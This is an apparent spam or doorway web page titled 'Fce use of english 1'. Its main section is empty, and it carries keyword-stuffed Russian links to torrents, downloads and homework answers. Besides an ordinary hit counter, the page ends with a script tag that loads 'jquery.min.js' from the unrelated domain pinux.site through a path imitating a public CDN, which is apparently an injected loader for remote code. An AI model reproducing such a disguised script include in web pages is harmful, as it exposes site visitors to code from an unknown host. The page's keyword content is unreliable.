

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-fce-use-of-english-1.html
body_size: 1904
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fce use of english 1 - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fce use of english 1</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-informaciya-o-sergey-radonezhskiy-nazvanie-knigi.html">Информация о сергей радонежский название книги</a></li>
                                <li><a href="an4qu-skachat-besplatno-matematika-dlya-1-klassa.html">Скачать бесплатно математика для 1 класса</a></li>
                                <li><a href="an4qu-aeroport-lappeenranta-raspisanie.html">Аэропорт лаппеенранта расписание</a></li>
                                <li><a href="an4qu-ilinskaya-ramenskoe-raspisanie-elektrichek.html">Ильинская раменское расписание электричек</a></li>
                                <li><a href="an4qu-film-ostrie-strely-skachat-torrent.html">Фильм острие стрелы скачать торрент</a></li>
                                <li><a href="an4qu-skachat-muzyku-emergency-icona-pop.html">Скачать музыку emergency icona pop</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-kak-skachat-na-aypad-2-film.html">Как скачать на айпад 2 фильм</a></li>
                                            <li><a href="an4qu-shablony-dlya-prezentaciy-pro-rasteniya.html">Шаблоны для презентаций про растения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-igry-cherez-torrent-strategii-varkraft-4.html">Скачать игры через торрент стратегии варкрафт 4</a></li>
                                            <li><a href="an4qu-prezentaciya-na-temu-rossiya-na-karte-mira.html">Презентация на тему россия на карте мира</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-kak-lechit-udava-kniga.html">Как лечить удава книга</a></li>
                                            <li><a href="an4qu-lara-fabian-pesni-na-ispanskom-skachat.html">Лара фабиан песни на испанском скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-igry-rpg-na-telefon.html">Скачать игры рпг на телефон</a></li>
                                            <li><a href="an4qu-reshebnik-po-geometrii-9-klass-kontrolnaya-rabota.html">Решебник по геометрии 9 класс контрольная работа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
